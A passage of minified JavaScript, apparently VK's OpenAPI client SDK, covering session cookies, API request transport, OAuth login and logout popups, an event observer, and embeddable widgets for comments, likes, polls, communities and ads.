target};if(VK._protocol!=="https:"){VK._protocol=location.protocol==="https:"?"https:":"http:"}if(!VK.xdConnectionCallbacks){VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:"unknown",_domain:{main:"https://oauth.vk.com/",api:"https://api.vk.com/"},_path:{login:"authorize",proxy:"fxdm_oauth_proxy.html"},_rootId:"vk_api_transport",_nameTransportPath:"",xdReady:false,access:{FRIENDS:2,PHOTOS:4,AUDIO:8,VIDEO:16,MATCHES:32,QUESTIONS:64,WIKI:128}});VK.init=function(options){var body,root;VK._apiId=null;if(!options.apiId){throw Error("VK.init() called without an apiId")}VK._apiId=options.apiId;if(options.onlyWidgets)return true;if(options.nameTransportPath&&options.nameTransportPath!==""){VK._nameTransportPath=options.nameTransportPath}root=document.getElementById(VK._rootId);if(!root){root=document.createElement("div");root.id=VK._rootId;body=document.getElementsByTagName("body")[0];body.insertBefore(root,body.childNodes[0])}root.style.position="absolute";root.style.top="-10000px";var session=VK.Cookie.load();if(session){VK.Auth._loadState="loaded";VK.Auth.setSession(session,session?"connected":"unknown")}};if(!VK.Cookie){VK.Cookie={_domain:null,load:function(){var cookie=document.cookie.match("\\bvk_app_"+VK._apiId+"=([^;]*)\\b"),session;if(cookie){session=this.decode(cookie[1]);if(session.secret!="oauth"){return false}session.expire=parseInt(session.expire,10);VK.Cookie._domain="."+window.location.hostname}return session},setRaw:function(val,ts,domain,time){var rawCookie;rawCookie="vk_app_"+VK._apiId+"="+val+"";var exp=time?(new Date).getTime()+time*1e3:ts*1e3;rawCookie+=val&&ts===0?"":"; expires="+new Date(exp).toGMTString();rawCookie+="; path=/";rawCookie+=domain?"; domain=."+domain:"";document.cookie=rawCookie;this._domain=domain},set:function(session,resp){if(session){this.setRaw(this.encode(session),session.expire,window.location.hostname,(resp||{}).time)}else{this.clear()}},clear:function(){this.setRaw("",0,this._domain,0)},encode:function(params){var pairs=[],key;for(key in params){if(key!="user")pairs.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]))}pairs.sort();return pairs.join("&")},decode:function(str){var params={},parts=str.split("&"),i,pair;for(i=0;i<parts.length;i++){pair=parts[i].split("=",2);if(pair&&pair[0]){params[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1])}}return params}}}if(!VK.Api){VK.Api={_headId:null,_callbacks:{},ie6_7:function(){if(!VK.Api.ieTested){VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i);VK.Api.ieTested=true}return VK.Api.isIE6_7},supportCORS:function(){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){return true}if(typeof XDomainRequest!="undefined"){return true}return false},makeRequest:function(url,cb){var xhr=VK.Api.createRequest("GET",url);if(!xhr){return false}xhr.onload=function(){var text=xhr.responseText;if(xhr.status===200){cb(text)}else{try{console.error("Open api access error",xhr.response)}catch(e){}}};xhr.onerror=function(){try{console.error("Open api access error")}catch(e){}};xhr.send();return true},createRequest:function(method,url){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){xhr.open(method,url,true);xhr.withCredentials=true}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest;xhr.open(method,url);xhr.withCredentials=true}else{xhr=null}return xhr},attachScript:function(url){if(!VK.Api._headId)VK.Api._headId=document.getElementsByTagName("head")[0];var newScript=document.createElement("script");newScript.type="text/javascript";newScript.setAttribute("encoding","UTF-8");newScript.src=url;VK.Api._headId.appendChild(newScript)},checkMethod:function(method,params,cb,queryTry){var m=method.toLowerCase();if(m=="wall.post"||m=="activity.set"){var text=m=="activity.set"?params.text:params.message;if(!text){text=""}var query=VK._protocol+"//vk.com/al_apps.php?act=wall_post_box&widget=1&method="+m+"&aid="+parseInt(VK._apiId,10)+"&text="+encodeURIComponent(text);if(m=="wall.post"){query+="&owner_id="+parseInt(params.owner_id||0,10)+"&attachments="+(params.attachments||params.attachment||"")+"&publish_date="+(params.publish_date||"")}var method_access="_"+Math.random().toString(16).substr(2);query+="&method_access="+method_access;var popup=VK.UI.popup({url:query,width:460,height:249});var timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=method_access;VK.Api.call(method,params,cb,queryTry)}},500);return false}return true},call:function(method,params,cb,queryTry){var query=params||{},qs,responseCb;if(typeof query!="object"||typeof cb!="function"){return false}if(!params.method_access&&!params.method_force&&!VK.Api.checkMethod(method,params,cb,queryTry)){return}if(!queryTry)queryTry=0;if(VK.Auth._loadState!="loaded"){var authFunc=function(result){if(result&&result.session){VK.Observer.unsubscribe("auth.loginStatus",authFunc);VK.Api.call(method,params,cb)}};VK.Observer.subscribe("auth.loginStatus",authFunc);VK.Auth.getLoginStatus();return}if(VK.Api.queryLength(query)<1500&&!VK.Api.ie6_7()){var useXDM=false;var rnd=parseInt(Math.random()*1e7,10);while(VK.Api._callbacks[rnd]){rnd=parseInt(Math.random()*1e7,10)}query.callback="VK.Api._callbacks["+rnd+"]"}else{var useXDM=true}if(VK._session&&VK._session.sid){query.access_token=VK._session.sid}qs=VK.Cookie.encode(query);responseCb=function(response){if(response.error&&(response.error.error_code==3||response.error.error_code==4||response.error.error_code==5)){if(queryTry>3)return false;var repeatCall=function(resp){VK.Observer.unsubscribe("auth.sessionChange",repeatCall);delete params.access_token;if(resp.session)VK.Api.call(method,params,cb,queryTry+1)};VK.Observer.subscribe("auth.sessionChange",repeatCall);VK.Auth.getLoginStatus()}else{cb(response)}if(!useXDM)delete VK.Api._callbacks[rnd]};if(useXDM){if(VK.xdReady){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)}else{VK.Observer.subscribe("xdm.init",function(){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)});VK.XDM.init()}}else{VK.Api._callbacks[rnd]=responseCb;VK.Api.attachScript(VK._domain.api+"method/"+method+"?"+qs)}},queryLength:function(query){var len=100,i;for(i in query){len+=i.length+encodeURIComponent(query[i]).length+1}return len}};VK.api=function(method,params,cb){VK.Api.call(method,params,cb)}}if(!VK.Auth){VK.Auth={popup:null,lsCb:{},setSession:function(session,status,settings,resp){var login=!VK._session&&session,logout=VK._session&&!session,both=VK._session&&session&&VK._session.mid!=session.mid,sessionChange=login||logout||VK._session&&session&&VK._session.sid!=session.sid,statusChange=status!=VK._userStatus,response={session:session,status:status,settings:settings};VK._session=session;VK._userStatus=status;VK.Cookie.set(session,resp);if(sessionChange||statusChange||both){setTimeout(function(){if(statusChange){VK.Observer.publish("auth.statusChange",response)}if(logout||both){VK.Observer.publish("auth.logout",response)}if(login||both){VK.Observer.publish("auth.login",response)}if(sessionChange){VK.Observer.publish("auth.sessionChange",response)}},0)}return response},login:function(cb,settings){if(!VK._apiId){return false}var url=VK._domain.main+VK._path.login+"?client_id="+VK._apiId+"&display=popup&redirect_uri=close.html&response_type=token";if(settings&&parseInt(settings,10)>0){url+="&scope="+settings}VK.Observer.unsubscribe("auth.onLogin");VK.Observer.subscribe("auth.onLogin",cb);VK.UI.popup({width:665,height:370,url:url});var authCallback=function(){VK.Auth.getLoginStatus(function(resp){VK.Observer.publish("auth.onLogin",resp);VK.Observer.unsubscribe("auth.onLogin")},true)};VK.UI.popupOpened=true;var popupCheck=function(){if(!VK.UI.popupOpened){return false}try{if(!VK.UI.active.top||VK.UI.active.closed){VK.UI.popupOpened=false;authCallback();return true}}catch(e){VK.UI.popupOpened=false;authCallback();return true}setTimeout(popupCheck,100)};setTimeout(popupCheck,100)},logout:function(cb){VK.Auth.revokeGrants(cb)},revokeGrants:function(cb){var onLogout=function(resp){VK.Observer.unsubscribe("auth.statusChange",onLogout);if(cb){cb(resp)}};VK.Observer.subscribe("auth.statusChange",onLogout);if(VK._session&&VK._session.sid){var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname)+"&do_logout=1&token="+VK._session.sid;if(VK.Api.supportCORS()){var logoutCallback=function(){VK.Auth.setSession(null,"unknown")};VK.Api.makeRequest(url+"&new=1",logoutCallback)}else{VK.Api.attachScript(url)}}VK.Cookie.clear()},getSession:function(){return VK._session},getLoginStatus:function(cb,force){if(!VK._apiId){return}if(cb){if(!force&&VK.Auth._loadState=="loaded"){cb({status:VK._userStatus,session:VK._session});return}else{VK.Observer.subscribe("auth.loginStatus",cb)}}if(!force&&VK.Auth._loadState=="loading"){return}VK.Auth._loadState="loading";var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname);if(VK.Api.supportCORS()){var loginCallback=function(response){if(!this.JSON){this.JSON={}}if(typeof JSON.parse!=="function"){response=eval(response)}else{response=JSON.parse(response)}VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force){session.user=response.user}var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.makeRequest(url+"&new=1",loginCallback)}else{var rnd=parseInt(Math.random()*1e7,10);while(VK.Auth.lsCb[rnd]){rnd=parseInt(Math.random()*1e7,10)}VK.Auth.lsCb[rnd]=function(response){delete VK.Auth.lsCb[rnd];VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force)session.user=response.user;var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.attachScript(url+"&rnd="+rnd)}}}}}else{setTimeout(function(){var callback;while(callback=VK.xdConnectionCallbacks.pop()){callback()}},0);if(VK.Widgets&&!VK.Widgets._constructor){VK.Widgets=false}}if(!VK.UI){VK.UI={active:null,_buttons:[],popup:function(options){var screenX=typeof window.screenX!="undefined"?window.screenX:window.screenLeft,screenY=typeof window.screenY!="undefined"?window.screenY:window.screenTop,outerWidth=typeof window.outerWidth!="undefined"?window.outerWidth:document.body.clientWidth,outerHeight=typeof window.outerHeight!="undefined"?window.outerHeight:document.body.clientHeight-22,width=options.width,height=options.height,left=parseInt(screenX+(outerWidth-width)/2,10),top=parseInt(screenY+(outerHeight-height)/2.5,10),features="width="+width+",height="+height+",left="+left+",top="+top;this.active=window.open(options.url,"vk_openapi",features)},button:function(el,handler){var html="";if(typeof el=="string"){el=document.getElementById(el)}this._buttons.push(el);index=this._buttons.length-1;html='<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle">'+'<td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td>'+'<td><div style="background: url('+VK._protocol+'//vk.com/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td>'+'<td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td>'+"</tr></table>";el.innerHTML=html;el.style.width=el.childNodes[0].offsetWidth+"px"},_change:function(state,index){var row=document.getElementById("openapi_UI_"+index).rows[0];var elems=[row.cells[0].firstChild.firstChild,row.cells[2].firstChild.firstChild];for(var i=0;i<2;++i){var elem=elems[i];if(state===0){elem.style.backgroundColor="#6D8DB1";elem.style.borderTopColor="#7E9CBC";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#5C82AB"}else if(state==1){elem.style.backgroundColor="#7693B6";elem.style.borderTopColor="#88A4C4";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#6088B4"}else if(state==2){elem.style.backgroundColor="#6688AD";elem.style.borderBottomColor="#7495B8";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderTopColor="#51779F"}}if(state===0||state==2){row.cells[2].firstChild.style.backgroundPosition="0px -42px"}else if(state==1){row.cells[2].firstChild.style.backgroundPosition="0px -63px"}}}}if(!VK.XDM){VK.XDM={remote:null,init:function(){if(this.remote)return false;var url=VK._domain.api+VK._path.proxy;this.remote=new fastXDM.Server({onInit:function(){VK.xdReady=true;VK.Observer.publish("xdm.init")}});this.remote.append(document.getElementById(VK._rootId),{src:url})},xdHandler:function(code){try{eval("VK."+code)}catch(e){}}}}if(!VK.Observer){VK.Observer={_subscribers:function(){if(!this._subscribersMap){this._subscribersMap={}}return this._subscribersMap},publish:function(eventName){var args=Array.prototype.slice.call(arguments),eventName=args.shift(),subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return;for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]!=null){subscribers[i].apply(this,args)}}},subscribe:function(eventName,handler){var subscribers=this._subscribers();if(typeof handler!="function")return false;if(!subscribers[eventName]){subscribers[eventName]=[handler]}else{subscribers[eventName].push(handler)}},unsubscribe:function(eventName,handler){var subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return false;if(typeof handler=="function"){for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]==handler){subscribers[i]=null}}}else{delete this._subscribers()[eventName]}}}}if(!VK.Widgets){VK.Widgets={};VK.Widgets.count=0;VK.Widgets.RPC={};VK.Widgets.loading=function(obj,enabled){obj.style.background=enabled?'url("'+VK._protocol+'//vk.com/images/upload.gif") center center no-repeat transparent':"none"};VK.Widgets.Comments=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||10,height:options.height||0,mini:options.mini===undefined?"auto":options.mini,norealtime:options.norealtime?1:0},mouseup=function(){rpc.callMethod("mouseUp");return false},move=function(event){rpc.callMethod("mouseMove",{screenY:event.screenY})},iframe,rpc;if(options.browse){params.browse=1;params.replies=options.replies||0}else{var url=options.pageUrl||pData.url;if(url.substr(0,1)=="/"){url=location.protocol+"//"+location.host+url}VK.extend(params,{page:page||0,status_publish:options.autoPublish===undefined?1:options.autoPublish,attach:options.attach===undefined?"*":options.attach?options.attach:"",url:url,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image})}if(options.onChange){VK.Observer.subscribe("widgets.comments.new_comment",options.onChange);VK.Observer.subscribe("widgets.comments.delete_comment",options.onChange)}return VK.Widgets._constructor("widget_comments.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)}},{startHeight:133,minWidth:300,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.CommentsBrowse=function(objId,options){options=options||{};options.browse=1;return VK.Widgets.Comments(objId,options)};VK.Widgets.Recommended=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||5,max:options.max||0,sort:options.sort||"friend_likes",verb:options.verb||0,period:options.period||"week",target:options.target||"parent"};return VK.Widgets._constructor("widget_recommended.php",objId,options,params,{},{startHeight:90+params.limit*30,minWidth:150,width:"100%"})};VK.Widgets.Post=function(objId,ownerId,postId,hash,options){options=options||{};var params={owner_id:ownerId,post_id:postId,hash:hash||"",width:options.width||500},iframe,rpc,cursorBack;if(options.preview){params.preview=1;delete options["preview"]}return VK.Widgets._constructor("widget_post.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer"},stopDrag:function(){window.document.body.style.cursor=cursorBack}},{startHeight:90,minWidth:250,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.Like=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=VK.extend(options||{},{allowTransparency:true});if(options.type=="button"||options.type=="vertical"||options.type=="mini")delete options.width;var type=options.type=="full"||options.type=="button"||options.type=="vertical"||options.type=="mini"?options.type:"full",width=type=="full"?Math.max(200,options.width||350):type=="button"?180:type=="mini"?100:41,btnHeight=parseInt(options.height,10)||22,height=type=="vertical"?2*btnHeight+7:type=="full"?btnHeight+1:btnHeight,params={page:page||0,url:options.pageUrl||pData.url,type:type,verb:options.verb==1?1:0,color:options.color||"",title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image,text:(options.text||"").substr(0,140),h:btnHeight},ttHere=options.ttHere||false,isOver=false,obj,buttonIfr,buttonRpc,tooltipIfr,tooltipRpc,checkTO,statsBox;function showTooltip(force){if(!isOver&&!force||!tooltipRpc)return;if(!tooltipIfr||!tooltipRpc||tooltipIfr.style.display!="none"&&tooltipIfr.getAttribute("vkhidden")!="yes")return;var scrollTop=options.getScrollTop?options.getScrollTop():document.body.scrollTop||document.documentElement.scrollTop||0;var objPos=VK.Util.getXY(obj,options.fixed);var startY=ttHere?0:objPos[1];if(scrollTop>objPos[1]-120&&options.tooltipPos!="top"||type=="vertical"||options.tooltipPos=="bottom"){tooltipIfr.style.top=startY+height+2+"px";tooltipRpc.callMethod("show",false)}else{tooltipIfr.style.top=startY-125+"px";tooltipRpc.callMethod("show",true)}VK.Util.ss(tooltipIfr,{left:(ttHere?0:objPos[0])-(type=="vertical"||type=="mini"?36:2)+"px",display:"block",opacity:1,filter:"none"});tooltipIfr.setAttribute("vkhidden","no");isOver=true}function hideTooltip(force){if(isOver&&!force||!tooltipRpc)return;tooltipRpc.callMethod("hide");buttonRpc.callMethod("hide");setTimeout(function(){tooltipIfr.style.display="none"},400)}function handleStatsBox(act){hideTooltip(true);statsBox=VK.Util.Box(buttonIfr.src+"&act=a_stats_box&widget_width=620");statsBox.show()}return VK.Widgets._constructor("widget_like.php",objId,options,params,{initTooltip:function(counter){tooltipRpc=new fastXDM.Server({onInit:counter?function(){showTooltip(true)}:function(){},proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)},showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[props.width,props.height],{proxy:function(){tooltipRpc.callMethod.apply(tooltipRpc,arguments)}});box.show()},statsBox:handleStatsBox},false,{safe:true});tooltipIfr=tooltipRpc.append(ttHere?obj:document.body,{src:buttonIfr.src+"&act=a_like_tooltip",scrolling:"no",allowTransparency:true,id:buttonIfr.id+"_tt",style:{position:"absolute",padding:0,display:"block",opacity:.01,filter:"alpha(opacity=1)",border:"0",width:"238px",height:"124px",zIndex:5e3,overflow:"hidden"}});tooltipIfr.setAttribute("vkhidden","yes");obj.onmouseover=tooltipIfr.onmouseover=function(){clearTimeout(checkTO);isOver=true};obj.onmouseout=tooltipIfr.onmouseout=function(){clearTimeout(checkTO);isOver=false;checkTO=setTimeout(function(){hideTooltip()},200)}},statsBox:handleStatsBox,showTooltip:showTooltip,hideTooltip:hideTooltip,showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)}});box.show()},proxy:function(){if(tooltipRpc)tooltipRpc.callMethod.apply(tooltipRpc,arguments)}},{startHeight:height,minWidth:width
},function(o,i,r){buttonRpc=r;VK.Util.ss(obj=o,{height:height+"px",width:width+"px",position:"relative",clear:"both"});VK.Util.ss(buttonIfr=i,{height:height+"px",width:width+"px",overflow:"hidden",zIndex:150})})};VK.Widgets.Poll=function(objId,options,pollId){var pData=VK.Util.getPageData();if(!pollId)throw Error("No poll id passed");options=options||{};var params={poll_id:pollId,url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.PagePoll=function(objId,options,page){var pData=VK.Util.getPageData();options=options||{};var params={page:page||0,norealtime:options.norealtime?1:0,poll_id:options.pollId||"",url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("al_widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.Community=VK.Widgets.Group=function(objId,options,gid){gid=parseInt(gid,10);var RPC;if(!gid){throw Error("No group_id passed")}options.mode=parseInt(options.mode,10).toString();var params={gid:gid,mode:options.mode?options.mode:"0"};if(!options.width)options.width=200;if(options.wall)params.wall=options.wall;params.color1=options.color1||"";params.color2=options.color2||"";params.color3=options.color3||"";params.class_name=options.class_name||"";if(options.no_head)params.no_head=1;if(!options.height)options.height=290;if(options.wide){params.wide=1;if(options.width<300){options.width=300}}var cursorBack;function mouseup(){RPC.callMethod("mouseUp");return false}function move(event){RPC.callMethod("mouseMove",{screenY:event.screenY});return false}return VK.Widgets._constructor("widget_community.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,width:"200",height:"290",startHeight:200},function(o,i,r){RPC=r})};VK.Widgets.Auth=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");if(!options.width){options.width=200}if(options.type){type=1}else{type=0}return VK.Widgets._constructor("widget_auth.php",objId,options,{},{makeAuth:function(data){if(data.session){VK.Auth._loadState="loaded";VK.Auth.setSession(data.session,"connected");VK.Observer.publish("auth.loginStatus",{session:data.session,status:"connected"});VK.Observer.unsubscribe("auth.loginStatus")}if(options.onAuth){options.onAuth(data)}else{if(options.authUrl){var href=options.authUrl}else{var href=window.location.href}if(href.indexOf("?")==-1){href+="?"}else{href+="&"}var vars=[];for(var i in data){if(i!="session")vars.push(i+"="+decodeURIComponent(data[i]).replace(/&/g,"%26").replace(/\?/,"%3F"))}window.location.href=href+vars.join("&")}}},{startHeight:80})};VK.Widgets.Subscribe=function(objId,options,oid){oid=parseInt(oid,10);var RPC;if(!oid){throw Error("No owner_id passed")}var params={oid:oid};if(options.mode){params.mode=options.mode}if(options.soft){params.soft=options.soft}return VK.Widgets._constructor("widget_subscribe.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22,height:options.height||22},function(o,i,r){RPC=r})};VK.Widgets.Ads=function(objId,options,paramsExtra){options=options||{};paramsExtra=paramsExtra||{};var params={};var defaults={};var funcs={};var obj=document.getElementById(objId);var iframe;var rpc;var adsParams={};var adsParamsLocal={};var adsParamsDefault={};for(var key in paramsExtra){var keyFix=inArray(key,["hash"])?key:"ads_"+key;adsParams[keyFix]=paramsExtra[key]}if(obj&&obj.getBoundingClientRect){obj.style.width="100%";obj.style.height="100%";var rect=obj.getBoundingClientRect();obj.style.width="";obj.style.height="";adsParams.ads_ad_unit_width_auto=Math.floor(rect.right-rect.left);adsParams.ads_ad_unit_height_auto=Math.floor(rect.bottom-rect.top)}adsParamsDefault.ads_ad_unit_width=100;adsParamsDefault.ads_ad_unit_height=100;adsParamsLocal.ads_ad_unit_width=parseInt(adsParams.ads_ad_unit_width)||adsParams.ads_ad_unit_width==="auto"&&adsParams.ads_ad_unit_width_auto||adsParamsDefault.ads_ad_unit_width;adsParamsLocal.ads_ad_unit_height=parseInt(adsParams.ads_ad_unit_height)||adsParams.ads_ad_unit_height==="auto"&&adsParams.ads_ad_unit_height_auto||adsParamsDefault.ads_ad_unit_height;if(adsParams.ads_handler){adsParamsLocal.ads_handler=adsParams.ads_handler}if(adsParams.ads_handler_empty_html){adsParamsLocal.ads_handler_empty_html=adsParams.ads_handler_empty_html}delete adsParams.ads_handler;delete adsParams.ads_handler_empty_html;params.act="ads_web";params.url=location.href;VK.extend(params,adsParams);options.noDefaultParams=true;options.width=adsParamsLocal.ads_ad_unit_width;options.allowTransparency=true;defaults.startHeight=adsParamsLocal.ads_ad_unit_height;defaults.minWidth=adsParamsLocal.ads_ad_unit_width;funcs.adsOnInitLoader=adsOnInitLoader;funcs.adsOnInit=adsOnInit;return VK.Widgets._constructor("ads_rotate.php",objId,options,params,funcs,defaults,onDone);function adsOnInitLoader(adsScriptVersion){VK.Widgets.loading(obj,true);adsAttachScript(adsScriptVersion)}function adsOnInit(errorCode,adsParamsExport){VK.Widgets.loading(obj,false);adsProcessParams(adsParamsExport);if(options.onAdsReady)options.onAdsReady.apply(options.onAdsReady,Array.prototype.slice.call(arguments));adsProcessHandler(errorCode)}function adsAttachScript(adsScriptVersion){if(!("vk__adsLight"in window)){window.vk__adsLight=false;adsScriptVersion=parseInt(adsScriptVersion);var attachScriptFunc=VK.Api&&VK.Api.attachScript||VK.addScript;var base_domain=options.base_domain||VK._protocol+"//vk.com";attachScriptFunc(base_domain+"/js/al/aes_light.js?"+adsScriptVersion)}else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit){vk__adsLight.userHandlers.onInit(false)}}function adsProcessParams(adsParamsExport){if(!adsParamsExport){return}for(var paramName in adsParamsExport){var paramValue=adsParamsExport[paramName];if(paramName==="ads_ad_unit_width"||paramName==="ads_ad_unit_height"){if(!(paramName in adsParams)){adsParamsLocal[paramName]=parseInt(paramValue)||paramValue==="auto"&&adsParams[paramName+"_auto"]||adsParamsDefault[paramName]}}else{if(!(paramName in adsParamsLocal)){adsParamsLocal[paramName]=paramValue}}}}function adsProcessHandler(errorCode){var handlerResult=adsEvalHandler(adsParamsLocal.ads_handler,errorCode);if(errorCode<=0&&handlerResult!==true){try{console.log("VK: ad_unit_id = "+adsParams.ads_ad_unit_id,", errorCode = ",errorCode)}catch(e){}adsInsertHtmlHandler(adsParamsLocal.ads_handler_empty_html,adsParamsLocal.ads_ad_unit_width,adsParamsLocal.ads_ad_unit_height)}}function adsEvalHandler(handler){var result=false;try{if(!handler){return false}var func=false;if(isFunction(handler)){func=handler}else if(isString(handler)){var handlerFuncs=handler.split(".");func=window;for(var i=0,len=handlerFuncs.length;i<len;i++){func=func[handlerFuncs[i]];if(!func){break}}if(!func){if(handler.substr(0,8)==="function"){handler="return "+handler+";"}var handlerResult=new Function(handler)();if(isFunction(handlerResult)){func=handlerResult}else{result=handlerResult}}}if(func){var args=Array.prototype.slice.call(arguments,1);result=func.apply(func,args)}}catch(e){try{console.error(e)}catch(e2){}}return result;function isFunction(obj){return Object.prototype.toString.call(obj)==="[object Function]"}function isString(obj){return Object.prototype.toString.call(obj)==="[object String]"}}function adsInsertHtmlHandler(handlerHtml,width,height){if(!handlerHtml){return}if(!obj){return}width=width?width+"px":"";height=height?height+"px":"";var iframeHandlerHtml='<html><head></head><body style="padding: 0; margin: 0;"><div>'+handlerHtml+"</div></body></html>";var iframeHandler=document.createElement("iframe");iframeHandler.onload=fixIframeHeight;iframeHandler.id=(iframe?iframe.id:"vkwidget-"+Math.round(Math.random()*1e6))+"_ads_html_handler";iframeHandler.src="about:blank";iframeHandler.width="100%";iframeHandler.height="100%";iframeHandler.scrolling="no";iframeHandler.frameBorder="0";iframeHandler.allowTransparency=true;iframeHandler.style.overflow="hidden";iframeHandler.style.width=width;iframeHandler.style.height=height;obj.style.width=width;obj.style.height=height;obj.appendChild(iframeHandler);iframeHandler.contentWindow.vk_ads_html_handler=iframeHandlerHtml;iframeHandler.src='javascript:window["vk_ads_html_handler"]';function fixIframeHeight(){if(height){return}try{var rect=iframeHandler.contentWindow.document.body.firstChild.getBoundingClientRect();var heightFix=Math.ceil(rect.bottom-rect.top);if(heightFix){iframeHandler.style.height=heightFix;obj.style.height=heightFix}}catch(e){}}}function indexOf(arr,value,from){for(var i=from||0,l=(arr||[]).length;i<l;i++){if(arr[i]==value)return i}return-1}function inArray(value,arr){return indexOf(arr,value)!=-1}function onDone(o,i,r){obj=o;iframe=i;rpc=r}};VK.Widgets._constructor=function(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter){var 